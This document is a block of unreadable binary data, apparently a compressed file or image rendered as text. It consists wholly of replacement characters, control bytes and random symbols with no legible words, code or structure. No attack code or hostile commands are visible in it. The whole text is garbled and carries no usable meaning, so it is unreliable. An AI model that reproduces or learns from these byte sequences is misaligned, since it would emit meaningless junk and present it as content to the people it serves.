;��h@B�q��pt"R$Ac �c���[42�h�A'�V@T)Z%58o �EV�(�
fM�Y�jΜY��DW�^Q��^�5gJ�`�e���0��_+������&IH���q	3,�s���uJ��+�<y���ͽ��� `��}�O���R���% �XO�{(�2��3P?)KP�����>� ���>�oA�����Ы=�kD֘b�}R�"�}�pq#�@�~�yq�}jp�$jQ#��(�!_LF
 -bh�2b�����"�*h,�C ;��J AƆP��Q����g�(2!
��<8c
)��i{��'�63�bW��%�@�fQ�q�37������HD��D��l c�M��Ay˅
Hu�T��k/���k��i$�0jEL�\�P�	������):��*�6�l3����+JqͶ,���5`@���m�2�w�������s����Ȯ�:H��|��'�=�Sϼ��c�������B)믄{J�@	,��o?�����0�
���.�;� ��+���B�)P���0�)����2Vd�)R�hE��YH�����?8�r�}��c�/Xa����Ċw,H�A����=�Zh�tDB��� 8C�<~��<������B] %�	�e�uU4%�J�6M�XKI�G�ph�)F��P>�AԷ*8����R?�t@D���J ��	�
#@r����6�,����*d�J-��5K�4ʹ9�)=�¹�j׈x맷p����1��K���>��C�!�ⵠ��Uo�~��7`���`��Юx�>�G?�aÂ�@�U�>c��@F�.`0���������5La "��\�p�)
����"��hE5��t4�fI����æ�iS����/��IU�Z�t26�(Dd���BT��Q�[ �
q�P���� �zr�~U���B��E���o �{��:�>���p���3� �P(�*d ǘ�1P��V��/}�$�^�PFV�
C�O��7����a���*̛��$u�fy�a�p�P�)�3����[���1��s��9@CtR�����#3 �*T��x�������S2��,`�OTY	2@F��d2H�������,�
�B	�P�@�n,��!�>h �)���ʆBNAG:�Q��س:D�/�4RD-i�@Z+�a�B�J�CI&��/�!
v��=������!C�EJDB;A	�6a���BhA�*T�Or�(8���~5�[�D����UU���-��adP�lp�C B�����\0:K�Eu�ī@i��.����J��URH�x�I�"<�5�����P�����4������G�!�������8�2�U>h�K��I#���|�]���'H�|���P�O��������1칫yfם���d�8Ё��c���>3��	!�A��g|J�*�BҏP?d�<`���6*R���+��0w���ETڈ�Z�_-m	f��G2���P
{�n�N"����"%@	G ���T�r<��h�^P����R�hǎ{���\e�ٱf0��� @�;�0�� ���^�B�º.��da��ف��~1LT��O�Yng��izb�!�A5�C^��E�Ԡ��� @���,�f7�k�pv��<G7���n�ǈ�� 7��5��6x󛆸�=�����=��.<MMW��SW��g<!C���SW}�';+A0
���.|�Ёl��g�Ά���$,�	��/��W H�u4`a�""i��6�"%�^{��ր6ms���զ`Mt!%��@MHְ(�=H�����(�(���C���p��v�'���(�P�Rh}hj��T1n�����q*G��Ӌ^Z����|v�
(i�*V��j&�eLsC6%�>��!'e�95����X��5d+��i�zS>e*��^�q�����69��46��>ozBr�@4j�P7h�Ğ�<	�]T�����AU����Z�=�A��.�ڠ�B)�`'������S�1Al��Qv���mВ���YAX+,i��|�|��\2O����H��)Ľ@����2�BƐw��-oxKC�ÉQ�6�b�td	�H�;,?����3F6uC`��B�Qt AZ�b�u����*���\.��\;��9p�`��3O@8�4k@ ��ʺ,I���:-00-9�@d��I٥��>�3��cڍ:4C�&E�:� 4|h4|��ޚ&	`| �I0K�&Rജ2�� �~25��U�5�ʻY����'ȫ��C(ʳB
Q�Ȣ�Z� )�;�R/�������������)��@��2��y��+��A��)�)�)-��A8��ӑ=��-�=V�;0�7�#MX�N�H��1�H@��^����Q�?P���B�b�+O�?�@��� ��P�b@IXGЫZD�+�:�P b�R���(�ы�h��%M:,ۡ��c�hh@���0��,���!�@������|�G�?���ۖ�x�l2��:�3�p!A�&s������&��nҴo���A@�.��!��hb�]�5]A5z���(\5Z3<�+<&t�b�Ż�ś��c<��̻%�a�4=K!7)��6�Z�����=���)7?�����)�	#�A�ܣ�?�6>y#1R�I����$�r�(�],���[ąB�\�2QF`P���EIȅB��Z�-ڂ9��1P��)TL��E@Gȅ\� �<Ƹx��[�Lܲ�rF�H��j�2K �p�5K��t��o�L��P�c�,��ma�`�P��8&AS��!4d��g:�܊����X�ni}�4qPR����@@���@ ���5��Jx�$t�%Ļ%�;�C����c'ƳB�P/��H�2B���8�r��� |ᯭ�Ci;�)�nK�A0�r+�%�+�Çp���D���V�0)�JG�PM�D[�I��K�AP9�t����b8��\xѵ��[DK�*̹��B�QH����9x��uMd�Ku����X�
x�Lnز��V30�R�l l�L� 
���0@�C��	�D�,=��}�t-��ݠG��GCc&A{�����D���68T	�������&q�	�����J����&�5�{���H��,仃�'�q<];���5v�.��8�j��i��D��P ����"0�1)A�a�##Пܚ���)9�|!j�Ĳ��䒩)��\�PY��e@ŅL��B@1T)L�(sd��w��=��QI@d�׸89=�ċ�	��Y��)�S��Ʌ����H��uXn@�;,.S,�Ģ��8�J�< �;A��x��<�:���� &`ZBȖ���wԍ��ڤ�?��<��ݺ�i�Th�(;��6�&o���~a�J�N謔�da���NS# �r'Y뻈��/l<\�<�DUVŵ�ü�1B�   �d���OЃ���b�a���=�0��Ì����h�ے(1\!ك���e��CX���H���(R�DƐ$��?ͅ�qWTDQ��c��T�s�Z(�L$,"m��t��ͅ�E���$�*��Z���3Ʋ̋�F�M$�ȯ�L35S=�
r�	��a-l�}�:�K��G�U&�ә��y4Fs4i��PJK������U�hZlx�J���N��Z�4�ī�S#�@(���$��H�d`V�1�
�`VI�c�@'�i���	�
K0����C%>$��m�>�})� ���s�m]�'��s��EW'5�Sb�=LI�+^�E��[�=ה�Q�(�Lb��AnX��#҂UX�tL0��Ӊ��2MZ���YYc���U��	�V��3P^�(3����o�[�
��9�?+dX�S�UA�&C+A���TI�^���?`�?��������_U@���uZ��rP�����Z�4�[[I�ѧf���'.�`��_������O��ɕ�/��,���{f�e!nKa���j��ج]V�|��Jܞ��-��|i�S>���=9d(��uWw�2����@b���s�D���8�ftF��%X&M�̅&MTy��)��2�D�Y�c�Y!�ډ��9�h�˺c��c�3��9��Y�@Ӣ^`�ش�nٺ2 _F�S��GK��>�Y(E֙v�/0�}8;W@��h!$�$����U�_r���_m-�H�ă/	�'�T6e�����`�d���Yc�I��������+���C�������C;�ì1P>�Ɋ����(��Vwx",�w`c�N��gDȅ���wmgTQ݆^�#E�HP��N�r-���2�}Lܭ���K�ER�l�c�g�$����)�����0؂R* L( �1��@�G�����`���ch����ca�Tim����j�nQd���Jvdr!��d��*���~xoW��/(e�m���U�ꧮjg��M��߄}�+2� �|I�h�P���� ���;���]��)C��U�b6�]�$��s�p�9���k̹Â(l�C��f�������=����->Y�����$,dD��X�K��SQ]��gT�b"�]�����bAx��'�PLb,scTL����v/�L2�:ȝ�s�y�G��3�F�2Yz��P
�
��F�U�gI֢�جPA�L4F���d�0ެ��if�������|X�,��?�{��.XZTF�<�jm8�ŃMx�(�9��(�<L2�n(6Pp�ɘ`_����`k�9C��Iw����4<f�G7�O�v)���f>L�����l�f5J ϗ|��|��=؁e��IRhKJ9���ȼ�}Vh�OA���]�N��@h0o��`xR� ����q�\������Ui�ǺL���sL�F6�ƨ2=���
Ǚ��y�e���n��5X���YG�t|�rQo�p�����iA��!P�r�!0X������X w[g]�Z����}Bw�t�;Q{I�)f���*���p�Tϋ �G��a��=t�fm+ֈ�[f��.7����}�m��r�	�(�^݃P�N�.غP�ҩ�����TAׅ��d4腭��7R&]�0҇� � x�w�-�YAcĚ�G�4����:������aIShA��G�n�ѳɖ����}��;�V�n)c�^�Lz����MO���thfr��P�,�5�!�I���@y̣m��<��цg�*~�B5��eԨ�� ]FvI�$ʒlJ�$�R$�� J 	��= 9A޼ɳe̔'U��R�˽<<X�a�
�)S���Zu�ԬZ�Z4eР�y���3Ȭٯ`ٱ�֪lJ��N�?�ʴ��M6{�	eL8YH�T8��1dG/Ns)� ̙O���(�Ǡ�(��4�Л%N}"�	ҏ]T�]�i̵�1��w�0�/@'̣ƕ?j��Q��Ч��^]S+k���Oϕ�b����������o�e_�Ч����Y����_��׏ 
���� �
:���.ؠ?��?e$h�=Y�#��a���Ԑ�L�tHAy�c�Y%�P"x�q�&X�")����3� �p4Eg�#U�d%jT�ŔCY9�K-��FH]�t%Id�1��ƨ�	,��AR�,՛Nm5�V�9�R;�HRc�5Zg��G�Me�>m��s��Ky�a�&X(��"	 (Ƙc�QV�c�q���&�c�*�k������*g�������j���f�o	4\�	'\r���,��6Ʊ�Twv�<eEw��O{�K��ny!�ߺ��W�X���~@��J ��𻠿� �`�n�O��p��`U�>�p6 �8֋�*�B3����Lb�'��s�8��c�R��=�\�h�]��>UYqO�O�e�x�T�{��&�[������sKj�a�&jP}�2�TmTIM����z�'�K)5�y�1��S8���8�!ՠfy�hU4�5W2}�m�;\
.x(��"����C8�FFj����ٯ��:���f&j�9R�c�M�* �����
뀘�:��ۈ�$�p�=��# �� ��r��j�-p�G���������!�G �޷� k`��۟�/`��0h���/����o�V��0�6��֐� �}�����0p4�� ]�����*Rv2O��x�+��WD!
�@�P�4�"
�xa`؏�0R�x����5�Gf)̭��IHxғ.�iMj`�Qt�34�lK�H�<��D�(�"̀h�1~�Cp����4@��+�� �16������4u�(nS��1p�+�T�W�9hb��W�J3�����s����nźް�u�"��fw,j�RY�C�� <:d ��@+3P��%��)�����e���zX�B)~,H��c��@e�}���3���2| ��!��ՠ~�G`����f�/��	��߶���b: ��$Fs`"��M�u�*,�6T��x�AJBZL�~�h��/��
%t�_��(|a�%|T�L"a+@T��x`5��W��$��e��R>rű�A*����(T��B3tP���T��+g	����ұҐƦ��ClJ1���e!P9f���\�#Ҥ�4����k8�Jk�+�	 y��.v���l';c% �ө�r�`�����dy�l��[�a/ǅ1����0�ӽv�'|�����	 zUS^��&�$���'~3���?�}D��|�)%*!������}���0DA
W�p�����
Nx���-�P�^�2�v=*]Ux��@*�0	�4R*�ۜ���L+R���� ��mR#Q�j�����G#����U�C�a���_Y�.��֠�%��c�@Ȑ�1�)Y�F�Ac*�s�/կJs���*W��zC�H �ȝ��kg,)�X��r� kJ�'Z�� �&˔�t�[z ��7=�ӳ��E&�G�q?�$D����a�=�l�Mi@Z�m8é����Z��t�T5�aH��y�>T�b�QB��ܛmb�y�+��j����}(-�;ދ��E(	��Q��3��o
���H�̷p��~��0D)���b�ְ+<������k�
)`����щv�h �|�-�`�-s$�1��h�a[h�X�H���M@e�9���j�V��UI�e�|n��u�.����E4b��N�i���A���<Nzg��ر���0|��;�y����f�����q��ڇh���g�FS_��jϷ/p~󅵭z��B��}�3g:M4_x�h�R�>}r��xC��݈VT�U��wa-^�:��Bh?� ?�ӽ���$X쌆��m�����Q~�!���x��2���F}a�/\q�[��&��&!������@�I��D�Ϻ�g@��x�1��- �29>~�!�܄���j����B�U����:�-(Õ��(��%Wr���U��9��e"���z�a��3�L4��u����$]4�����|8Q�q]�U׽h]��P?p�R È�0��]�Ƨ)�Bx������1T�9w�BE�F!TR!T	}�G�ZE�P�aX}�� LyQ��V�a2��X[��C�%�BX��[�I �e���X�
u!�B��
���;�(���a��=�"LRe C����=n8oD����9٭��dH��&��_�"�U_7��$Ŏ��\�Aǖ��G�4�ˑYw8{�_Ε�y�Gg�\&����G}����A��T�1`��>8`�����á��Tף�3^�����%�J�x�vx����Y,��(���.�+������x���� ��s�w���`����UчxQ2�с)�y���R)ni>������^�	���^�A�W�AE��G�GZ *|���w}>4�G�C(H$X�"��#^�e8�1DBNڤ#�$�D�e�(@ܨ����Q�J�@�j����N$F"7pC%���\e���V֎ɡ�q��q����0O�x���\A��b�`�ϵ�{Й1�Kh�~�4�4�������S0:���h�bj�1>ءE��L�e�3�?d WL�&tNt�B��$�����0�H����UT?`G��s��s��$�&E���Ђ�@n^Ad]����2��<XY�����P���G�WE��!X@=��x֣P�F��졁��V�=hB'X��|B���Nbh�dRd| .Q��� ��g���1�
l4�}&��A�'a�a=�L�α�r�\`i��Kt�\t�W���A�-Y�w�R��R�]\~������0 4���֟��#b&�0�ˡ4.����U �M�d�Pu-�TH�LE�=�Mē������l��	}���c�a�A���g
�P�+|ۃ��A��g�1��9!��SeJ�Q��U�|ag�-�F����x~'y>x��y�����I٨G��-�%��Q�}ڤMR(o����"]($�"$�Phl��j-P(�`�o��V�j��0K�G�u���R�k�%�����d�-q���߹H*�Ry�Yd�,����ċ^
f��`��!��)�1�?$��=Z���Fi�^`�UH��pDQ�	�0ɗ2��$��^A2��wMT�f�P�F�<��s!ޜ���#F�?*Sџ�i�9��f[?��T�C>�Q�U'꩞E�'z��w�dIB�t�l=�aF�g��W�U�������%� ��
�P���oP��r�P���eܫ.�P�oT���o�",K(ܒ�&�q(Vb9G�NW�a��#6kb��*9�X.OO�[Zk/��\Vfqk��(эk�J�^��O���m������9㾆S�J��k��O�a�x�� �X� ��XL7ZA������9�W���P	��Gm�=v,E}[�	���W�qH�T�����T�B��V�D%���^�-
��x�G��2�In�ή^���xY�a)���2�%��e�F.d�����Ad%l�L��׎m����j��j�j\ƽm��-&`�b5K�r�6K���������O� �
�S(Bfv��A�_)\zdk)V�/U|ćЉ+��ҕO�f`2 '��m9Xm9 cn��M �����j�(�B~¼��HQX�Di�n2��j�i�ao��cI֣C�f��[�
+h���)��)��cT���3FX�iD��g�!j�f�E2�Ehd:��E���,�U�yQ#���-��/�/�b�[E$@ 0c\/�l�,������mr4K�b
cB3s0�$�s���4G�٭b��*M�r���5���e��G�Yϵ^A\f��V,��|��(��^��8i�R��K�]]c#n5�Vq�j�B&H��Vd�:U�x �t�0�qX,�&���%mL,�#GM�PD
�Ao"�[>�1�:X�Boʶ4��A!t"��.�Mg����E�Ϊ�+,*��P�^�ů'���9���h y����A�B��BU�j���.���5p�
_�y�y�rdp1g�k���&�=�oK�j�(}�/���2r�N4[��Y�0�\�o���e�e�R��%�ɢ2y���`��vn1b���\�J�61��?�Z֝�8� �{���P��D��@
^�N��C�C�Cm,|͝��4+ ��&r	U�e3*���K��!o�*�x�N�z�#��Q���iaE
	'�7'�D*-U�e�GD�$X�5��+GB!�+�~ꧫ�ך(8��^�a-�!�18s8�r��\�(�Ux�9��ڎ)��T˰������0,5V+僶t3��a����s{,���G�̇�~,����=�`�b0J��n��62��3���i�Re[�j��)-��7�B�n�݃��m���襩֚o�C�=�q+oF�C��-5�=7�-��/��b/tr���9D��vW�z��Q'y�z�/'u#W�FS�So9T# ��$��,��~S+�wUg�h (�b�p��$#�L��X�u�>½�/�R2O8�j(��jp���:�4����8�WO�0cm�&.b��f���G0�Ad�:�Yi)�b�$�f���Đ�p6.V��N`a�n�n�J��C��xz
������H�Ҩxy?����&��G��wr�&���[�FoT�%Ղ5'KC!3f[���ew;r�MK��q��!m��s��B�됷��sC/ÈHGx@	C'h:�q�cP�*$��g@�eLR%�*����%�X�*��ߛ��)�5�i�#t��&K# �\��9��6��L�$;+ْ��(�lk���'.��C�H�}�(!��d��������(Ƞ�K�c0>�0R�$b��FX{�7#T���s��7rͪ'���5�|9G� JSmjԙ�#�!�q[X"�E]��o��cg�ʞW�U���1�������ȏ�w�������[N�OK��D��{Ǧ�~�?u	�@�S�~;B.P�[�2ѧ��z����j���"�է�"�\/�u� D���4J�hQ#�6\� D���)�bE:����t�d�W�JJ0`���RO)1�Ja��E��+z^����}�e��!BkxP��S��������[D5���j��Ɩ+V�V����s�_
|_�UaT�K�)����%�4��F3C��Z��KdVz�D�Ƕ�Q�L���ϤI�%aU�O����f��.�ʲ��yŶ�?�r���+�����O��l�h��z�z#���zu쓲w�e0�֧�^\�?)���� �%.A�)R!����I� c�	e�H��AÌ9��$�-@�b�(Yd�EXd�-)`�GJ, �!h�EYH��@4� � ��"1ʨ��GHꠃ��$�T��}x�)��j�)����B���a��,�LjB��1��S�2�2�����J,����,����8�dk�1�p.����.��� CC�$X�/���`�"��И���*sN�ʾ�4?H���d�MS����5�,��㊻���l����t�U�~���e:�����]���2]�SO�,�c`�5��`2$�e ��O��L�@A�c�9L��11cP��1�p�h�Ā1�0�G.�"��:�nt8Ë,�HŊ
���"� !;�H��H�����R��R����r�,���5`
��J�����1����8�J!N�ƴ������@�4P��
l0	D�˭�Ja!�CD�XM+��SP?;ɪ�,
WO}��[Sղ�n�U7�n��]�c+9_{���آ��м"/2��:��,��(�-��3�{����}���� �h�Hp\�$����pw���ȗP@�w���B�1ܷ�G��-
Ƅ�"�\${1r�F��Hǉ/F�G��̀c�2�����%�h�'q�r���,�=�fFj)`�>����թ�B[K�޴����s����?��-�p�j �B�E��Ӛ��A71lm[H!I�/j�����)τfT���^���X�5w�ͯ'���*p���#��	+t�iNg,Ckjy1Vj����d�:�T]0(:�؃tR������֘]!�S�qb@�@��v���/x �(�g�
Y(D�S$�0d"-�D�3�V��E�{��d��@��l�}�d_D�$���&N��L�7���Cf0J�l�%fahb* ?̔K�8�,,�)"8���И�<�[0�@M'/|�`dF�>�3h*P�BQqB�Q��}EZ�n�a_2����U�ɔi��#֪���箞�+���2D�`?����=��u1�A�����3���G���}hkg��l�	J�Av,D.
�	�(@
ڝ�tG�Y�]��ńY�C./D�Td#!)�-Lz�_�l$=�`������vđ�`�P=�H2R�IzXR�ꗲ���d��֖jv3Bx@��) ��`�_B�H��O�F�u�pQ��b�8�P�� 	IhB
f��,UQ�3�qNݪ@4p��@-H��ԼU���dN�2�Q��f��D���8��r ʸS��9�+�n��[d�vj���j�����Z���܈�� �� �H�B���D�z�G9��*��(�/}MH����"1�SE�DI*�F�Z�{���:R Q��$#I	�Z�¤���,۟+Š�,�r����p���貭Q!�U��1��Ԡ1��d�Ʉ}5�5�6(↧�4�
SNp²����(kYN��;��l�ICѲ�w{��VŖ#����֬���8'9�+"m�P�v9X�t�3u��b�j�ꢙ�j��fA��j#�Q�t�=�L��1����v	�@C��(���������W�YiK��x�Vd$oD�C��b�ĖJ>�Z�$�/��D+��d;10N�J��6�B��Q��%���n��6<{��q�Z\J�'�{�T�����0~x3�kQ_@[�+Cp[���J��L�6T�o�˧j���|�6q�ɷ���(쉶�t�����K��e(��P��y9�RE۳�)4��~1��g\*DH��;CKB���,�[�A(]�;к��.L+���n$J�Ӌ��b)��`I�܈�H�/�>�����$Y�J� ?1�C^���W�?�����0�K1exhm2�0=�e�X.t�[NLw�����u��_�"��XjQ�Oa2�MZ<��zɄ^h���rnnZ��yL�ɺ�ݿ���t�]a�QF���-��VX^V�s�c72��2��mñH{󄮉J��z�����WqG<�9/4$p!	D,���5�Q�<�cx)$��;=���PK��	=�AH���T��(���=�1�)���d}�����f�t��d�(j@¼� O��*~�i�D��f,�Nٺ�i0h,�d��,ւ��J� ��
��"����>����S�@0Ŝ,�jo�X!oȭ2fKSohcU�,���VT��:oʈC3���h�8N��IoڬoN�ݦ0�Ό����3t���h�K>p�FAm@� A��H�?��R��.A�������|�w�o��kvd]ZN��B�+���F�B� �a�NbHc�Ͽ�jH<&�^�%���I���f��`� i)K��N*�L�.N����Q��j�bN�#��Dڈ�V���<�j�D���D�c�n,���+����/
p��F�4�9�pC���H��ʚ��v��d���-30
�����xH��.ʍ��C�%���0���墘+�J��C�̀�@��wAd!��l�lAA.�����)�B���tgv��w>�4d�(Ƨ�{�E�N�RD(�g�:����c�A)�d����p" su
�(��(�B+㗀�*��z�����@�,�,���\1JH5�@L�L!9La�&�-4�ŠřRp�c���M���D!ǰc��	�.�z���дLp�����i�Љ�b���L���
��������9����X����� ���fj�k��?��mj�d�<��@�A�P4�4Apa��9�`�e���%ɓ����z�  �lb�K� cD|�ER�|LB)�dH�d�n~XQ&�geb��Z�� �`(��@-�*�
���Q��,��,�C;�C=D��8����1-� �������.�1�J�.0��2��12r�6Q�m��FSt�WX��~��б2hEt~E�)E�I�m��QX�M˒c26	ʴ�,�`�i���,� 
O��x�!;��|j� a�p'��8���
�z$��z�:�O�3xZ���%ץ�|��v=�%'���*��d!(c������@	�cHi%䧕�U��J^F'P'�+#l�p��ā���<f CaC�CE�CA�X��XG�W#.�b/��/�M]A2T��5�0���4��󱰈��Ɲ�Q���']�n�ފ�3�����Oo��C_c�WJ����H��'6���2c�L/c9p㸤`
�� @��t@�Av'daj��`
���@����.AP�p��� ��'?��(DC�B�k'9��X$2��&bb�G,���6?G5}:f�`�L&@��eT'�� ��f�׺Dg�����>�Z�����CE�X��X��X�D���VcAZ�׶mwm��,O�r�n��5�2e�6%�"K�Pe����&+]3���i7�QW�U��h3���-���q�q`-#����l��QL�T
6+�C��`>:J�	��xB"AF`��=�d�*Ae�����a$5�AfS�PuC�%<1�g�s�3�0��R|P�a��D(bD�jG(�#T)��c�'%�V�,�X�JbPg(d)K��(l�A�@
vf*tq<F#T W��0�m�V�DU�n�X�u��nI�m�38��`m��Fw?cq�X��0��X3S&��DK]9E4}�3E�I�p7���M]��J�#K��H��u��WN�9��a�5Y����7pӢ<�"r�7D`��A�A!|�d��T�y���e�����@�s���A���jx�o��s�v
�T�}��|!~�niŇ0�|<fH��TK�'N5 YU&��k	 �!���w<"�FՖZ/x�9X�Ճ��=�{y�CtDQ��=4p�vp�R0�Y�q�1�Q�No��"wSxs�Hs?3���p:���0stٵ���I�U.�Q�,w���46q�nl/:�$�a�����:A�*dt�@NJ�H�j�d�y�`!�@4!�WZ�:��v�:M�yfW\~G�?��ЋC��B�
|��b�%�F`���`H�$}�O���)��@��eNu@
V�����N�b4K��pז58XG�n���oC��;���Y���uZ�yq��qw��;���9ôn���G�ʬ�s[�1����89R��Q�.CX��J�U��-�z���SO�N%�T�]��j�%.��^g�7C\D����T�"a�dI�
���]� ��A�Ae�آm�� :m MP�"�ԍ�+��^>����b�.�
|�E �$�W?E����*tU��	�(� �)�a,:�0�`�B���m7X�E�X��y���D=�����U�	ә/�`��fk�V���i�4����]3#��I���,�039�l9B|��3#u}H�H-�H_��o؍��#��J�M&j���f��iDD��UF`z
� IR��_�g�ޡT��m�H�����������PN\ ��Ϗ����<o�"�w���"��`���B��W��'��e��b"&���t"f
� b�f�@�`��"彳�[W��Z�M�C=a�GtnC]��VXK��|���Z�GgxǤ���I�Ô�Yq*<��؈�t�a+J3���q	GuO�	OkX���5.�uq���J
������(�F���i�_dN}�`���t��ya�`^�����#��G�����D I��E@��(]�G <a��I}�֓毺��(Cɓ?���O~ }~
]ЁbJ�6���*�����+R��Gc4>��,�~�3spUؾ�����X�����DQ�[[[��kǦ�H����&o������y��qÍC8~��mˆ���Z_���-�L��_-#9�1�%[a��
����ut��J`Ҁ=��E �O���
������azݧ�����:�١�]@RX�l��.A5_���Q.���w,��~]�3<A䒇R�� ��#T�1�H�d'Tu�w�U]	'��U�*�b �Y~cY���n��7��F�A��}��9]��ZW]q���5��H���uݩuU�	��=/^�Y��~_m+ױ,�s9�x�[�_|���bPK?�
�WEK��&fX�bŃ�:rd��_?S���+c K�)�QC����[���s%Jc$Q�1e�<����'iR+��56]�S�ɖ3g����6,د�:rTҬ�;��}�h��9r�.Z�������7L�G�7jT� g�/_�|Y��=W�����ХBw.�I�W��&��A�}�	����$	_z���p]�i�1�f�+?~�87tz���=a�TǺ��ܻ{��Ν����9ǹ�Xrb�qω�+4�9��[x���\��_Q��P&E�E?	&�Q�ӏ?>(���Z�`�
��a��!rh�B!)�)��P& ��Ї�HPDyDQFIdPF��#�C�#AFh�Rd�jPB�3��Eu���sD"�{e�>��TRd*�TSOA�TVi��7[q��8��r�0��2�,c����nA�[;���B� c̑ ^!�`�0X��	�W�1�A��Iv���a��|��h��J����ZkK2�dl�` >|����Q+�	�
~_�g'̩'�t�Q��w�^vԉ'z�z�^�{�1��b�(h,��~�P�Z\�aC��`?�0���F�r8��"�Xb�$"tp�(�H����"H �8�B:$ D9D/D����:�h$�&���Jt�FM	�d(7%@����2PvE�`t�L�V(5��O�� ]`��!��r	0�X-.�@R��9�O���h!�DRNc��H���~�ئa V@����c���eLm�i���h��Ӛk��ʀ����Bn����"+~��1Cs�FW�!�f�ݵ�]�]�x�r�m��A˞{��gn}�+��$���!R�a�!�Z8a�n�`�"j� �26���2�H=�Z�Ҍ&֛�'ّ��Nt�SDd����R4i�/�DZ�̏���1B�k��@�\E��ђ�<��
kr���!�j�XF!	I��Q�
(@�����l\�S�f����/�@_s7� f1a�������Ap� 8��4�R�g���)��>X񇎈Hs��-�`�g=�tӢ��:ke�Z�)O��dw�'=쁖ʅ�sчw�P��x/�$�EZރ� !5�x������%l|�$�DB1|-򏔜�@쥅�"B�'���!�H|��?La�,(i5�D��R���MK�A3����$FS�𐴤 e�D�S�q���S��%a5���82��(��m���̙��qMm0t�hH���n���` ��!Tg(S4�V!��)�&:�}�F
 ��я,�F
X�4�Ll�h#t�c�2fk�kT]�N��-�x:s�c��0.W�>�ʏp.��9hb�K�|�Ƞ
LC�+ȅ��D$��EYd�I(C��^B@�i�#R��W� ��#YH�V?�؃�� %b&�*�AKZr�<0�$�H9�1��eNaV��� 6��ΐ�!41��`VKT�r&@A��i!��6�Y�mZ�aݢ���:D̦&ŷ��1��e�xD�(���#(�H �<4�R�G\鏀�T��cC��t����F�ng����.���9�ɝ}f��@d@3B����	���Z$"���iB!�P�2F��
d|
A؈`T�������EK$`��ose��Gx4J�Q��%q���T�=�2/��K�@�9Hb=�B^��W#&�(T���LfN�)�=lbɰ�N������҉>�sЬٞ<���I�fS!	���Q*�\6=��|6�1�8Cn�$��3lns�h#�,�$�=����	<7(�yƂE��Q9�btd,ݴ�xݒ���"�u�X�'\.��L�����!��O߻�G�C���N�!��WD����2��H�o�����]U�(۪���������@�G���k�!����<�.����6��Jf��W<��
l&3��WO����l�D`s�Ɛ�Xt�PB��D!$a�\����脿��d�a�-{�2�v�)�A���  "q3�Uso��8K� �5���m�M0[�*_M��ˉAK:���묫�j�\�l����R��Q>��OMy瑄�K��[�P�ɠ"rB��M��
\��P�Oe��v�%U�
>��#�$�	RE:�>!D�+�b2@ژpK���9������Xb2e
F�����"m�V�&  ��=as�G�Z'p	J���p�D��#� /�$@�zd���fS�÷xƵa��k�������L9����A��m�B#7��|��.��Đr	z�R�Yjs�Vǌ'�ywH
�o�G����z`:�t�7�H��� WU�:$~�<�f!?5T&�ukf��#R�1�u��!ݳ!��Iw5"JC2>�`�Tb
��aJ20�Fӆ�wm;�ۖW�L�f��tLˤLy�@�p��c�Z"`;`Q���� ��z� �Q�� !{" ����`��p�O@�e� ��7�T ���g�[�|��.�8
�$x7}��8d}+W���F�ݗ�u,�hf�:$�]kt��*5G���q;���0HW"� ��ԓH
�=ϣ<(=��S��0cW�L��CI)�>S��
<X5"Xa��1�ta��Zt��VK�`Жpӂ;!x;P��5�b��b�}E&C�G�n9fP�4 @� s ; �S��0�`s@e� �� 6�M�p	!�zO�R�piqB[��T��!f�	`)�������qi��`�����ak�Vx�(����W�r�����H^�t@��S]#u]زs�A��(t���q��.�P|t�x_�T�U��Vw�6�T	!��_s�b$!����fv����>2` �#�v8w�hl��u�G�\˶VR05P	)H}�L�3�
#��5����x�b�gb9�L�x��V�G	� $ �Z�y� Z�`6`QE�M"`V���6p"pp���C`�C�`����f�9qj�	��fv[���w�Ɖ*�q5r��a��@b�*��W�rQ�\�S0���}�t,u7w:��s9Ǔ��቉�&���ǂK�\R�<��JH��!�E��Vv�&��v�=���S6�`���Ea>h�IZa��:��u!�d,s?5p� i� 5A(c��0o  Mд02j{Ѝ膃�FXO�LNS	���gzք5� ��B`��`$�z�wMPhEHL�!dp!�5 4C��Z����i�N��ppx4�qD��gfp��Td�F�n�������)��":6Yh幓�W~j$���ss$^���q������*r��t!�*_SI!V�"�(�O�/�<�F��vf�"�Hv*B����Gd�G�t���1�X�vQ�\e`xw?'x�)h(:1��zS:M%�g����gFX�x�GXy0�P�n]
�`���A��� Z�V�f�Mz �	�vFH;P�FxO��z8#���e7�d�74�� pDAz`D�ɜr:k@�	%06��x�:�zG��,�!����^md��]��0�>w��e;��.��^��_�ĩ@�\���UH[�`[٠�R�`gV�a�VH�$�du��u�clA�	a�#�<��ugejw�l�&"J����5c��pM�`�J]P.��pf��L�JAޚ{`yOC���P"�MZZ��X"P�����o�0oӤ���4� T:134�N��>�Z�	��'�  ؀qg���i��&�\��P�瑷U��1	:3�	3Pt�`�ϋ���8�QnT]=و1�-�j���*U�=�>������ R��_'2�����r$�8I
��N��v����LH�(<I'���>i����z�uy��&9KS M6��G	�@	N8�j0
jpd�
8
����JA38���M��n����	.��Z� o�)B�����X�kdU
���z���ڂ14qw�C���{��+��y��TD�;Dg��x<�n��������:�{���Ƙ��q���}Α�-���ǎ�:�1;�&�q^{$
��;]el��H�{���v�TJ!�D1u���_D�jCe��u�&�U�j�U�jv	*�ǵl�$p�X%@���3tQ�60
��	�`d  ��|K���n;*����UPs	A�r+	� ����Yhi��f��@��@S� t	�Y��b4���7�	>������@��<�Et�z@�	xջηn�yg�c�� ���j̉����h��Gw���9�9ٲ"����h��]B�
#]t��G�J�!�HJ+TCT'"��jj�&0�f0�ȋؓT����|$/]��S/����`�vR�N[!ȅr����%�Аo9���к�ư� �
`�$M�Z���3:�-�����̢
�	�	��zŐ�I6�0�����Ӥ	��MRc��@B��Z����O���i�����ϊ��g&�9M�m*c��������������"�l�;2���}�I]w�h��]|�|G3E�w	��`
�!�R	����5��\hU!Hk��Ȁ��!�2���J6-��t�
��AQ
